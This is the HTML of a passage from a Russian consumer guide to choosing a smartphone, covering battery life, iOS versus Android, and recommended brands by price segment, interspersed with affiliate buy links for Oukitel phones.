<td class="afssylki gearbest"><a href="https://ad.admitad.com/g/78tuvzaw8k80032affc30267b86f6e/?i=5&ulp=http%3A%2F%2Fwww.geekbuying.com%2Fitem%2FZTE-Nubia-Z11-Mini-NX529J-5-0--FHD-Android-5-1-Smartphone---Black-377565.html&subid=%D0%9A%D0%B0%D0%BA+%D0%B2%D1%8B%D0%B1%D1%80%D0%B0%D1%82%D1%8C+%D1%85%D0%BE%D1%80%D0%BE%D1%88%D0%B8%D0%B9+%D1%82%D0%B5%D0%BB%D0%B5%D1%84%D0%BE%D0%BD%3A+%D1%80%D0%B0%D1%81%D0%BA%D1%80%D1%8B%D0%B2%D0%B0%D0%B5%D0%BC+%D1%81%D0%B5%D0%BA%D1%80%D0%B5%D1%82%D1%8B+%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D0%BB%D1%8C%D0%BD%D0%BE%D0%B3%D0%BE+%D0%B2%D1%8B%D0%B1%D0%BE%D1%80%D0%B0&subid1=%D1%81%D1%82%D0%B0%D1%82%D1%8C%D1%8F&sub_id5=2mb8cue48dksr4usm" class="single_add_to_cart_button button alt gearb" target="_blank" rel="nofollow noopener noreferrer">Купить на Geekbuying</a></td>
</tr>
</tbody></table></div></div></div></div>
<h4><span class="ez-toc-section" id="i-11">Аккумулятор</span></h4>
<p>Время автономной работы – слабое место многих современных телефонов. Даже навороченный флагман не всегда располагает емкой батареей, которая обеспечит пару дней бесперебойной работы. Время автономной работы зависит от емкости батареи (мАч): чем выше цифра, тем дольше смартфон может обходиться без подзарядки.</p>
<p>Обратите внимание, что даже 6000 мАч не гарантируют неделю работы. Стоит учитывать размеры дисплея, его разрешение, производительность процессора, режим использования устройства.</p>
<h6>Лишь бы до вечера хватало</h6>
<p>Многие пользователи не гонятся за огромными батареями, выбирая смартфоны с единственным требованием: обходиться без подзарядки до вечера. В этом случае оптимальным вариантом являются модели, емкость аккумулятора которых не ниже 2500 мАч. При условии средней активности (звонки, пару часов интернета и музыки) днем вам точно не придется искать розетку.</p>
<h6>Средняя автономность</h6>
<p>Хотите, чтобы смартфон работал хотя бы два дня, но при этом оставался компактным? Тогда выбирайте телефон из моделей с емкостью аккумулятора 3500-5000 мАч. Даже гоняя свой телефон с утра до вечера, еще несколько процентов будет оставаться. Ну а если будете использовать девайс для звонков и редкого посещения социальных сетей, то он не потребует зарядки и два-три дня.</p>
<h6>Максимальная автономность</h6>
<p><img class="lazy lazy-hidden alignnone size-full wp-image-5317" title="Oukitel K6000 pro" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://smartbobr.ru/wp-content/uploads/2017/06/Oukitel-K6000-pro-2.jpg" alt="Oukitel K6000 pro" width="800" height="400" data-lazy-srcset="https://smartbobr.ru/wp-content/uploads/2017/06/Oukitel-K6000-pro-2.jpg 800w, https://smartbobr.ru/wp-content/uploads/2017/06/Oukitel-K6000-pro-2-300x150.jpg 300w, https://smartbobr.ru/wp-content/uploads/2017/06/Oukitel-K6000-pro-2-768x384.jpg 768w, https://smartbobr.ru/wp-content/uploads/2017/06/Oukitel-K6000-pro-2-16x8.jpg 16w, https://smartbobr.ru/wp-content/uploads/2017/06/Oukitel-K6000-pro-2-32x16.jpg 32w, https://smartbobr.ru/wp-content/uploads/2017/06/Oukitel-K6000-pro-2-28x14.jpg 28w, https://smartbobr.ru/wp-content/uploads/2017/06/Oukitel-K6000-pro-2-56x28.jpg 56w, https://smartbobr.ru/wp-content/uploads/2017/06/Oukitel-K6000-pro-2-64x32.jpg 64w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" /><noscript><img class="alignnone size-full wp-image-5317" title="Oukitel K6000 pro" src="https://smartbobr.ru/wp-content/uploads/2017/06/Oukitel-K6000-pro-2.jpg" alt="Oukitel K6000 pro" width="800" height="400" srcset="https://smartbobr.ru/wp-content/uploads/2017/06/Oukitel-K6000-pro-2.jpg 800w, https://smartbobr.ru/wp-content/uploads/2017/06/Oukitel-K6000-pro-2-300x150.jpg 300w, https://smartbobr.ru/wp-content/uploads/2017/06/Oukitel-K6000-pro-2-768x384.jpg 768w, https://smartbobr.ru/wp-content/uploads/2017/06/Oukitel-K6000-pro-2-16x8.jpg 16w, https://smartbobr.ru/wp-content/uploads/2017/06/Oukitel-K6000-pro-2-32x16.jpg 32w, https://smartbobr.ru/wp-content/uploads/2017/06/Oukitel-K6000-pro-2-28x14.jpg 28w, https://smartbobr.ru/wp-content/uploads/2017/06/Oukitel-K6000-pro-2-56x28.jpg 56w, https://smartbobr.ru/wp-content/uploads/2017/06/Oukitel-K6000-pro-2-64x32.jpg 64w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></p>
<p>&nbsp;</p>
<p>Немалое число активных пользователей готово отказаться от огромных дисплеев и высокой производительности в угоду автономности. Если вы из их рядов, то ваш выбор – <a href="https://smartbobr.ru/dlyasmartfonov/smartfony-s-moshhnym-akkumulyatorom/">телефоны с батареями на 6000 мАч и более</a>. Эти монстры способны обходиться без подходов к розетке до 7 дней при среднем использовании, могут даже заряжать другие смартфоны, но весят при этом внушительно.</p>

<div class="col-12 ten rounded bg-light mb-3 mt-3 native-border">
<div class="row no-gutters pt-2 pb-2 ">
    <div class="col-1 display-3 text-center light-shadow"><i class="fa fa-exclamation align-middle" aria-hidden="true"></i></div>
    <div class="col-11 pl-3 mb-2 mt-2">
      <p>В плане автономности хорошо себя показали Oukitel K6000|Pro с 6 000 мАч, а также их брат-рекордсмен – Oukitel K10000 c 10000 мАч.</p>
    </div>
  </div>
</div>
<div class="col-md-12 offer-product"><div class="col-md-4 text-center cegg-image-container cegg-mb20">
<a rel="nofollow" target="_blank" href="https://smartbobr.ru/katalog/smartfon-oukitel-k10000/"><img width="300" height="300" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://smartbobr.ru/wp-content/uploads/2017/06/1303197430-1-300x300.jpg" class="lazy lazy-hidden attachment-300x300 size-300x300 wp-post-image" alt="" data-lazy-srcset="https://smartbobr.ru/wp-content/uploads/2017/06/1303197430-1-300x300.jpg 300w, https://smartbobr.ru/wp-content/uploads/2017/06/1303197430-1-150x150.jpg 150w, https://smartbobr.ru/wp-content/uploads/2017/06/1303197430-1-768x768.jpg 768w, https://smartbobr.ru/wp-content/uploads/2017/06/1303197430-1-16x16.jpg 16w, https://smartbobr.ru/wp-content/uploads/2017/06/1303197430-1-32x32.jpg 32w, https://smartbobr.ru/wp-content/uploads/2017/06/1303197430-1-28x28.jpg 28w, https://smartbobr.ru/wp-content/uploads/2017/06/1303197430-1-56x56.jpg 56w, https://smartbobr.ru/wp-content/uploads/2017/06/1303197430-1-64x64.jpg 64w, https://smartbobr.ru/wp-content/uploads/2017/06/1303197430-1.jpg 1000w, https://smartbobr.ru/wp-content/uploads/2017/06/1303197430-1-180x180.jpg 180w, https://smartbobr.ru/wp-content/uploads/2017/06/1303197430-1-600x600.jpg 600w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" /><noscript><img width="300" height="300" src="https://smartbobr.ru/wp-content/uploads/2017/06/1303197430-1-300x300.jpg" class="attachment-300x300 size-300x300 wp-post-image" alt="" srcset="https://smartbobr.ru/wp-content/uploads/2017/06/1303197430-1-300x300.jpg 300w, https://smartbobr.ru/wp-content/uploads/2017/06/1303197430-1-150x150.jpg 150w, https://smartbobr.ru/wp-content/uploads/2017/06/1303197430-1-768x768.jpg 768w, https://smartbobr.ru/wp-content/uploads/2017/06/1303197430-1-16x16.jpg 16w, https://smartbobr.ru/wp-content/uploads/2017/06/1303197430-1-32x32.jpg 32w, https://smartbobr.ru/wp-content/uploads/2017/06/1303197430-1-28x28.jpg 28w, https://smartbobr.ru/wp-content/uploads/2017/06/1303197430-1-56x56.jpg 56w, https://smartbobr.ru/wp-content/uploads/2017/06/1303197430-1-64x64.jpg 64w, https://smartbobr.ru/wp-content/uploads/2017/06/1303197430-1.jpg 1000w, https://smartbobr.ru/wp-content/uploads/2017/06/1303197430-1-180x180.jpg 180w, https://smartbobr.ru/wp-content/uploads/2017/06/1303197430-1-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a>
</div><div class="col-md-8">
<span class="cegg-no-top-margin">Выгодные цены:</span>
<span class="cegg-no-top-margin">Смартфон Oukitel K10000</span>
<div class="cegg-mb10">
<span class="rating" style="color: #f4731c;font-size: 20px;">
<span>★</span><span>★</span><span>★</span><span>★</span><span>☆</span>
</span>
</div><div class="cegg-price-row cegg-mb10">
<table class="cart" style="border:0px">
<tbody><tr>
<td class="logomag">
<img class="lazy lazy-hidden" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://smartbobr.ru/wp-content/uploads/2017/03/AliExpress-e1488459342960.png" title="Купить Смартфон Oukitel K10000 на Aliexpress.com на русском" alt="Купить Смартфон Oukitel K10000 на Aliexpress.com на русском" style="width:100px"><noscript><img src="https://smartbobr.ru/wp-content/uploads/2017/03/AliExpress-e1488459342960.png" title="Купить Смартфон Oukitel K10000 на Aliexpress.com на русском" alt="Купить Смартфон Oukitel K10000 на Aliexpress.com на русском" style="width:100px"></noscript>
</td>
<td class="cena">						
<ins><span class="woocommerce-Price-amount amount">8157.2<span class="woocommerce-Price-currencySymbol">₽</span></span></ins>
</td>
<td class="afssylki aliexpress">
<a target="_blank" href="https://alitems.com/g/1e8d11449480032affc316525dc3e8/?ulp=https%3A%2F%2Fru.aliexpress.com%2Fitem%2FOriginal-Oukitel-K10000-5-5-inch-4G-LTE-Android-5-1-Smartphone-10000mAh-Battery-2GB-16GB%2F32790168977.html&subid=%D0%9A%D0%B0%D0%BA+%D0%B2%D1%8B%D0%B1%D1%80%D0%B0%D1%82%D1%8C+%D1%85%D0%BE%D1%80%D0%BE%D1%88%D0%B8%D0%B9+%D1%82%D0%B5%D0%BB%D0%B5%D1%84%D0%BE%D0%BD%3A+%D1%80%D0%B0%D1%81%D0%BA%D1%80%D1%8B%D0%B2%D0%B0%D0%B5%D0%BC+%D1%81%D0%B5%D0%BA%D1%80%D0%B5%D1%82%D1%8B+%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D0%BB%D1%8C%D0%BD%D0%BE%D0%B3%D0%BE+%D0%B2%D1%8B%D0%B1%D0%BE%D1%80%D0%B0&sub_id2=%D1%81%D1%82%D0%B0%D1%82%D1%8C%D1%8F&subid3=%D0%A1%D0%BC%D0%B0%D1%80%D1%82%D1%84%D0%BE%D0%BD+Oukitel+K10000&subid5=2mb8cue48dksr4usm" rel="nofollow" class="single_add_to_cart_button button alt">Купить на Aliexpress</a>
</td>
</tr><tr>
<td class="logomag"><img class="lazy lazy-hidden" style="width: 100px;" title="Купить Смартфон Oukitel K10000 на Geekbuying.com на русском" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://smartbobr.ru/wp-content/uploads/2017/04/geekBuying.jpeg" alt="Купить Смартфон Oukitel K10000 на Geekbuying.com на русском" /><noscript><img style="width: 100px;" title="Купить Смартфон Oukitel K10000 на Geekbuying.com на русском" src="https://smartbobr.ru/wp-content/uploads/2017/04/geekBuying.jpeg" alt="Купить Смартфон Oukitel K10000 на Geekbuying.com на русском" /></noscript></td>
<td class="cena"><ins><span class="woocommerce-Price-amount amount">9078.07<span class="woocommerce-Price-currencySymbol">₽</span></span></ins></td>
<td class="afssylki gearbest"><a href="https://ad.admitad.com/g/78tuvzaw8k80032affc30267b86f6e/?i=5&ulp=http%3A%2F%2Fwww.geekbuying.com%2Fitem%2FOUKITEL-K10000-5-5inch-HD-4G-LTE-Android-5-1-2GB-16GB-Smartphone-360908.html&subid=%D0%9A%D0%B0%D0%BA+%D0%B2%D1%8B%D0%B1%D1%80%D0%B0%D1%82%D1%8C+%D1%85%D0%BE%D1%80%D0%BE%D1%88%D0%B8%D0%B9+%D1%82%D0%B5%D0%BB%D0%B5%D1%84%D0%BE%D0%BD%3A+%D1%80%D0%B0%D1%81%D0%BA%D1%80%D1%8B%D0%B2%D0%B0%D0%B5%D0%BC+%D1%81%D0%B5%D0%BA%D1%80%D0%B5%D1%82%D1%8B+%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D0%BB%D1%8C%D0%BD%D0%BE%D0%B3%D0%BE+%D0%B2%D1%8B%D0%B1%D0%BE%D1%80%D0%B0&subid1=%D1%81%D1%82%D0%B0%D1%82%D1%8C%D1%8F&sub_id5=2mb8cue48dksr4usm" class="single_add_to_cart_button button alt gearb" target="_blank" rel="nofollow noopener noreferrer">Купить на Geekbuying</a></td>
</tr>
</tbody></table></div></div></div></div>
<h4><span class="ez-toc-section" id="i-12">Операционная система</span></h4>
<p>Вопрос выбора операционной системы был опущен вниз, так как представителей мобильных ОС сегодня не так уж и много. Если отбросить ОС, которые занимают несколько процентов рынка, то за пальму первенства сражаются две системы: Android и iOS. Что касается выбора:</p>
<ul>
<li>iOS – выбор пользователей, которым важна простота использования, куча приложений и постоянные обновления. Правда, доступна ОС только на устройствах компании Apple.</li>
<li>Android – для тех, кто не может жить без сторонних тем оформлений, прошивок и копаний в файловой системе. Устанавливается на огромное число устройств благодаря открытому коду.</li>
</ul>
<h5><span class="ez-toc-section" id="i-13">Какой фирмы выбрать смартфон</span></h5>
<p>Кажется, только вчера на рынке мобильников правила Nokia с широчайшим модельным рядом, но ситуация кардинально изменилась. Сегодня в каждом сегменте есть свои лидеры, масса неизвестных компаний за пару лет превратилась в гигантов, заполонив рынок тысячами устройств. И вот, нам приходится выбирать не только объем памяти, но и фирму смартфона, тратя десятки часов за изучением отзывов.</p>
<h4><span class="ez-toc-section" id="i-14">Лучшие производители бюджетных смартфонов</span></h4>
<p>В последние годы именно бюджетный сегмент является самым популярным, а доступные телефоны компании представляют чуть ли не каждую неделю. И ведь достойных компаний действительно немало:</p>
<ul>
<li><a href="https://smartbobr.ru/dlyasmartfonov/oukitel-k6000/">Oukitel</a>. Одна из самых молодых, но перспективных компаний, которая уже успела представить ни один десяток смартфонов. Особенность – модели с огромными аккумуляторами.</li>
<li>Leagoo, <a href="https://smartbobr.ru/dlyasmartfonov/doogee-x9/">Doogee</a>, <a href="https://smartbobr.ru/dlyasmartfonov/homtom-ht17/">Homtom</a>. Похожие компании, занимающиеся выпуском ультрабюджетных и бюджетных смартфонов. Особенности – низкая цена.</li>
<li>Meizu. Уже известный бренд, который регулярно отмечается доступными телефонами с очень привлекательными характеристиками. Особенности – стильный дизайн и приятная фирменная оболочка.</li>
<li><a href="https://smartbobr.ru/dlyasmartfonov/xiaomi-mi-6/">Xiaomi</a>. Известнейшая китайская компания с широким модельным рядом бюджетных смартфонов. Особенности – хорошая производительность и удобная фирменная оболочка с кучей возможностей.</li>
</ul>
<div class="col-md-12 offer-product"><div class="col-md-4 text-center cegg-image-container cegg-mb20">
<a rel="nofollow" target="_blank" href="https://smartbobr.ru/katalog/smartfon-oukitel-u20-plus/"><img width="300" height="300" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://smartbobr.ru/wp-content/uploads/2017/08/6-300x300.jpg" class="lazy lazy-hidden attachment-300x300 size-300x300 wp-post-image" alt="Oukitel U20 Plus" data-lazy-srcset="https://smartbobr.ru/wp-content/uploads/2017/08/6-300x300.jpg 300w, https://smartbobr.ru/wp-content/uploads/2017/08/6-150x150.jpg 150w, https://smartbobr.ru/wp-content/uploads/2017/08/6-16x16.jpg 16w, https://smartbobr.ru/wp-content/uploads/2017/08/6-32x32.jpg 32w, https://smartbobr.ru/wp-content/uploads/2017/08/6-28x28.jpg 28w, https://smartbobr.ru/wp-content/uploads/2017/08/6-56x56.jpg 56w, https://smartbobr.ru/wp-content/uploads/2017/08/6-64x64.jpg 64w, https://smartbobr.ru/wp-content/uploads/2017/08/6-180x180.jpg 180w, https://smartbobr.ru/wp-content/uploads/2017/08/6.jpg 500w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" /><noscript><img width="300" height="300" src="https://smartbobr.ru/wp-content/uploads/2017/08/6-300x300.jpg" class="attachment-300x300 size-300x300 wp-post-image" alt="Oukitel U20 Plus" srcset="https://smartbobr.ru/wp-content/uploads/2017/08/6-300x300.jpg 300w, https://smartbobr.ru/wp-content/uploads/2017/08/6-150x150.jpg 150w, https://smartbobr.ru/wp-content/uploads/2017/08/6-16x16.jpg 16w, https://smartbobr.ru/wp-content/uploads/2017/08/6-32x32.jpg 32w, https://smartbobr.ru/wp-content/uploads/2017/08/6-28x28.jpg 28w, https://smartbobr.ru/wp-content/uploads/2017/08/6-56x56.jpg 56w, https://smartbobr.ru/wp-content/uploads/2017/08/6-64x64.jpg 64w, https://smartbobr.ru/wp-content/uploads/2017/08/6-180x180.jpg 180w, https://smartbobr.ru/wp-content/uploads/2017/08/6.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a>
</div><div class="col-md-8">
<span class="cegg-no-top-margin">Выгодные цены:</span>
<span class="cegg-no-top-margin">Смартфон Oukitel U20 Plus</span>
<div class="cegg-mb10">
<span class="rating" style="color: #f4731c;font-size: 20px;">
<span>★</span><span>★</span><span>★</span><span>★</span><span>☆</span>
</span>
</div><div class="cegg-price-row cegg-mb10">
<table class="cart" style="border:0px">
<tbody><tr>
<td class="logomag">
<img class="lazy lazy-hidden" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://smartbobr.ru/wp-content/uploads/2017/03/AliExpress-e1488459342960.png" title="Купить Смартфон Oukitel U20 Plus на Aliexpress.com на русском" alt="Купить Смартфон Oukitel U20 Plus на Aliexpress.com на русском" style="width:100px"><noscript><img src="https://smartbobr.ru/wp-content/uploads/2017/03/AliExpress-e1488459342960.png" title="Купить Смартфон Oukitel U20 Plus на Aliexpress.com на русском" alt="Купить Смартфон Oukitel U20 Plus на Aliexpress.com на русском" style="width:100px"></noscript>
</td>
<td class="cena">						
<ins><span class="woocommerce-Price-amount amount">6209.34<span class="woocommerce-Price-currencySymbol">₽</span></span></ins>
</td>
<td class="afssylki aliexpress">
<a target="_blank" href="https://alitems.com/g/1e8d11449480032affc316525dc3e8/?ulp=https%3A%2F%2Fru.aliexpress.com%2Fitem%2FOUKITEL-U20-Plus-5-5-4G-LTE-fingerprint-smartphone-2GB-RAM-16GB-ROM-Android-6-0%2F32792815793.html&subid=%D0%9A%D0%B0%D0%BA+%D0%B2%D1%8B%D0%B1%D1%80%D0%B0%D1%82%D1%8C+%D1%85%D0%BE%D1%80%D0%BE%D1%88%D0%B8%D0%B9+%D1%82%D0%B5%D0%BB%D0%B5%D1%84%D0%BE%D0%BD%3A+%D1%80%D0%B0%D1%81%D0%BA%D1%80%D1%8B%D0%B2%D0%B0%D0%B5%D0%BC+%D1%81%D0%B5%D0%BA%D1%80%D0%B5%D1%82%D1%8B+%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D0%BB%D1%8C%D0%BD%D0%BE%D0%B3%D0%BE+%D0%B2%D1%8B%D0%B1%D0%BE%D1%80%D0%B0&sub_id2=%D1%81%D1%82%D0%B0%D1%82%D1%8C%D1%8F&subid3=%D0%A1%D0%BC%D0%B0%D1%80%D1%82%D1%84%D0%BE%D0%BD+Oukitel+U20+Plus&subid5=2mb8cue48dksr4usm" rel="nofollow" class="single_add_to_cart_button button alt">Купить на Aliexpress</a>
</td>
</tr><tr>
<td class="logomag"><img class="lazy lazy-hidden" style="width: 100px;" title="Купить Смартфон Oukitel U20 Plus на GearBest.com на русском" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://smartbobr.ru/wp-content/uploads/2017/03/logog.png" alt="Купить Смартфон Oukitel U20 Plus на GearBest.com на русском" /><noscript><img style="width: 100px;" title="Купить Смартфон Oukitel U20 Plus на GearBest.com на русском" src="https://smartbobr.ru/wp-content/uploads/2017/03/logog.png" alt="Купить Смартфон Oukitel U20 Plus на GearBest.com на русском" /></noscript></td>
<td class="cena"><ins><span class="woocommerce-Price-amount amount">6029.33<span class="woocommerce-Price-currencySymbol">₽</span></span></ins></td>
<td class="afssylki gearbest"><a href="https://pafutos.com/g/2316b8f85680032affc322af2ed61b/?i=5&ulp=https%3A%2F%2Fwww.gearbest.com%2Fcell-phones%2Fpp_589928.html&subid=%D0%9A%D0%B0%D0%BA+%D0%B2%D1%8B%D0%B1%D1%80%D0%B0%D1%82%D1%8C+%D1%85%D0%BE%D1%80%D0%BE%D1%88%D0%B8%D0%B9+%D1%82%D0%B5%D0%BB%D0%B5%D1%84%D0%BE%D0%BD%3A+%D1%80%D0%B0%D1%81%D0%BA%D1%80%D1%8B%D0%B2%D0%B0%D0%B5%D0%BC+%D1%81%D0%B5%D0%BA%D1%80%D0%B5%D1%82%D1%8B+%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D0%BB%D1%8C%D0%BD%D0%BE%D0%B3%D0%BE+%D0%B2%D1%8B%D0%B1%D0%BE%D1%80%D0%B0&subid1=%D1%81%D1%82%D0%B0%D1%82%D1%8C%D1%8F&sub_id5=2mb8cue48dksr4usm" class="single_add_to_cart_button button alt gearb" target="_blank" rel="nofollow noopener noreferrer">Купить на GearBest</a></td>
</tr>
<tr>
<td class="logomag"><img class="lazy lazy-hidden" style="width: 100px;" title="Купить Смартфон Oukitel U20 Plus на Geekbuying.com на русском" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://smartbobr.ru/wp-content/uploads/2017/04/geekBuying.jpeg" alt="Купить Смартфон Oukitel U20 Plus на Geekbuying.com на русском" /><noscript><img style="width: 100px;" title="Купить Смартфон Oukitel U20 Plus на Geekbuying.com на русском" src="https://smartbobr.ru/wp-content/uploads/2017/04/geekBuying.jpeg" alt="Купить Смартфон Oukitel U20 Plus на Geekbuying.com на русском" /></noscript></td>
<td class="cena"><ins><span class="woocommerce-Price-amount amount">6503.50<span class="woocommerce-Price-currencySymbol">₽</span></span></ins></td>
<td class="afssylki gearbest"><a href="https://ad.admitad.com/g/78tuvzaw8k80032affc30267b86f6e/?i=5&ulp=http%3A%2F%2Fwww.geekbuying.com%2Fitem%2FOukitel-U20-Plus-2GB-16GB-Smartphone---Gold-374505.html&subid=%D0%9A%D0%B0%D0%BA+%D0%B2%D1%8B%D0%B1%D1%80%D0%B0%D1%82%D1%8C+%D1%85%D0%BE%D1%80%D0%BE%D1%88%D0%B8%D0%B9+%D1%82%D0%B5%D0%BB%D0%B5%D1%84%D0%BE%D0%BD%3A+%D1%80%D0%B0%D1%81%D0%BA%D1%80%D1%8B%D0%B2%D0%B0%D0%B5%D0%BC+%D1%81%D0%B5%D0%BA%D1%80%D0%B5%D1%82%D1%8B+%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D0%BB%D1%8C%D0%BD%D0%BE%D0%B3%D0%BE+%D0%B2%D1%8B%D0%B1%D0%BE%D1%80%D0%B0&subid1=%D1%81%D1%82%D0%B0%D1%82%D1%8C%D1%8F&sub_id5=2mb8cue48dksr4usm" class="single_add_to_cart_button button alt gearb" target="_blank" rel="nofollow noopener noreferrer">Купить на Geekbuying</a></td>
</tr>
</tbody></table></div></div></div></div>
<h5><span class="ez-toc-section" id="i-15">Лучшие производители смартфонов в среднем сегменте</span></h5>
<p>В этой нише обосновались смартфоны, не дотягивающие до флагманов, но серьезно превосходящие бюджетные решения. Лучшие фирмы 2017 года:</p>
<ul>
<li><a href="https://smartbobr.ru/dlyasmartfonov/huawei-p10/">Huawei</a>. Одна из самых популярных в мире китайская компания, разрабатывающая стильные смартфоны, отвечающие всем требованиям современного пользователя. Особенности – дизайн и фирменный процессор.</li>
<li>Xiaomi и Meizu. Помимо бюджетного сегмента, эти компании пополняют и средний своими смартфонами.</li>
<li>Asus. Не так часто как конкуренты, но выпускает действительно стоящие телефоны. Особенности – сбалансированные характеристики и цена.</li>
<li>Lenovo. Компания с завидной регулярностью представляет отличные смартфоны по доступной цене. Особенности – баланс цены и качества.</li>
</ul>
<h5><span class="ez-toc-section" id="i-16">Лучшие производители флагманских смартфонов</span></h5>
<p>Во флагманский сегмент стремится каждая компания, но далеко не каждая способна показать устройства высокого уровня.</p>
<ul>
<li>Samsung. Что можно о южнокорейской компании сказать? Одна из мировых лидеров в производстве электроники, постоянно совершенствует свои девайсы, знаменита во всем мире. Особенности – самые современные технологии.</li>
<li>Apple. Главный конкурент Samsung, который также старается не упасть с вершины, выпуская стильные и технологичные продукты. Особенности – фирменная ОС, стиль, технологичность.</li>
<li><a href="https://smartbobr.ru/dlyasmartfonov/lg-g6/">LG</a>. Старается не отставать от Apple и Samsung, иногда получается. Особенности – качественная современная продукция.</li>
<li>Sony. В последние годы несколько сдала в популярности, но удивлять не перестает. Особенности – стильные устройства с хорошими камерами.</li>
<li>HTC. Не так часто радует поклонниками удачными смартфонами, но парочка действительно хороших моделей есть. Особенности – хорошие камеры.</li>
<li>Huawei, Xiaomi, Meizu, OnePlus. Эти китайские компании навязывают конкуренцию гигантам рынка, выпуская идентичные по характеристикам смартфоны за меньшие деньги.</li>
</ul>
<h6>Итог</h6>
<p>Зная все особенности, ответ на вопрос &#171;как выбрать хороший телефон&#187; превращается в приятное времяпрепровождение. В сегодняшней статье мы постарались рассказать о каждом моменте, на который следует обращать внимание, подойдя к витрине со смартфонами.</p>
<p>Не стоит гнаться за трендами и брендами, доверяя выбор продавцу-консультанту. Оценивайте устройство по всем параметрам, а не самым отличительным чертам. Только с таким подходом можно выбрать хороший телефон, который будет радовать всякий раз, когда возьмете его в руки.</p>
<div class="col-md-12" style="margin-bottom: 15px;"><span class="zag-offer">Где купить дешево?</span></div>
<div class="text-muted col-12 mb-4 mt-3"> Результаты поиска по запросу <span class="badge badge-light border"></span>: </div><div class="row"><div class="col-6 col-md-3 mb-5 afproduct"><a rel="nofollow" target="_blank" href="https://af.gdeslon.ru/cm/865eb01a76/?mid=112450&goto=https%3A%2F%2Fwww.joom.ru%2Fru%2Fproducts%2F6732b9e8bc3bbe01b1a41d0d%3Fcurrency%3DRUB%26utm_productid%3D6732b9e8bc3bbe01b1a41d0d%26utm_feed%3Dmain%26utm_hash%3De118590ee1a3cd11d954833ff3f5fb0c%26variant_id%3D6732b9e8bc3bbeb5b1a41d0f%26gsAttrs%3DeyJyZWdpb24iOiJSVSJ9%26utm_audienceid%3Dadvertising_web_advcake_2d"><div class="item-inner position-relative" ><div class="img-af position-relative"><img class="lazy lazy-hidden img-fluid img-thumbnail" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://img.joomcdn.net/ee27ee4f649700f70287f0dafd02cc708b826461_original.jpeg"/><noscript><img class="img-fluid img-thumbnail" src="https://img.joomcdn.net/ee27ee4f649700f70287f0dafd02cc708b826461_original.jpeg"/></noscript><div class="title-af text-muted mt-2">Органайзер Фотореквизит Держатель для браслета...</div><div class="share-product-info mt-2 d-flex justify-content-between"><span class="price">623 руб.</span></div></div></a></div></div><div class="col-6 col-md-3 mb-5 afproduct"><a rel="nofollow" target="_blank" href="https://af.gdeslon.ru/cm/865eb01a76/?mid=112450&goto=https%3A%2F%2Fwww.joom.ru%2Fru%2Fproducts%2F6732c8ddd1f3e2010c035987%3Fcurrency%3DRUB%26utm_productid%3D6732c8ddd1f3e2010c035987%26utm_feed%3DspecialPriceExtra%26utm_hash%3Df0a4bdaf91d5fcf797c1f14d7c5cc3f2%26variant_id%3D6732c8ddd1f3e2100c035989%26gsAttrs%3DeyJyZWdpb24iOiJSVSIsICJzcGVjaWFsUHJpY2VVc2VkIjpmYWxzZX0g%26exp_price%3DNTM5LjAg%26country%3DRU%26utm_audienceid%3Dadvertising_web_advcake_2d"><div class="item-inner position-relative" ><div class="img-af position-relative"><img class="lazy lazy-hidden img-fluid img-thumbnail" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://img.joomcdn.net/1dbf2a92b9cc2dd38afe7ce58e1eca1b3a96c639_original.jpeg"/><noscript><img class="img-fluid img-thumbnail" src="https://img.joomcdn.net/1dbf2a92b9cc2dd38afe7ce58e1eca1b3a96c639_original.jpeg"/></noscript><div class="title-af text-muted mt-2">Настенный держатель для кухонных бумажных...</div><div class="share-product-info mt-2 d-flex justify-content-between"><span class="price">236 руб.</span></div></div></a></div></div><div class="col-6 col-md-3 mb-5 afproduct"><a rel="nofollow" target="_blank" href="https://af.gdeslon.ru/cm/865eb01a76/?mid=112450&goto=https%3A%2F%2Fwww.joom.ru%2Fru%2Fproducts%2F6732e6cebc3bbe01b1a5842a%3Fcurrency%3DRUButm_productid%3D6732e6cebc3bbe01b1a5842autm_feed%3Dwebutm_hash%3D0f4a49d8cc35efa5624f3a7e7cb89fb6variant_id%3D6732e6cebc3bbeb5b1a58443gsAttrs%3DeyJyZWdpb24iOiJSVSIsICJzcGVjaWFsUHJpY2VVc2VkIjpmYWxzZX0gexp_price%3DMTYzMC4wcountry%3DRUutm_audienceid%3Dadvertising_web_advcake_2d"><div class="item-inner position-relative" ><div class="img-af position-relative"><img class="lazy lazy-hidden img-fluid img-thumbnail" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://img.joomcdn.net/c7fe992964d75596b7331cff1e1403baf4a0bd93_original.jpeg"/><noscript><img class="img-fluid img-thumbnail" src="https://img.joomcdn.net/c7fe992964d75596b7331cff1e1403baf4a0bd93_original.jpeg"/></noscript><div class="title-af text-muted mt-2">Осенне-зимние женские толстовки с капюшоном,...</div><div class="share-product-info mt-2 d-flex justify-content-between"><span class="price">1250 